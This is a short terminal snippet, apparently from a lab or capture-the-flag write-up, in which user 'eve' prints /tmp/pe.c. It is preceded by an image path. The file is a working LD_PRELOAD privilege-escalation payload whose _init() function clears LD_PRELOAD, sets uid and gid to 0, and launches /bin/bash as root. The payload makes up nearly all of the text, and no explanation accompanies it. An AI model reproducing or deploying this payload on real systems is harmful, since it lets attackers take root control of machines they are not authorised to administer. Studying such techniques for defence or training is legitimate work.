 eve@template:/tmp$ cat /tmp/pe.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}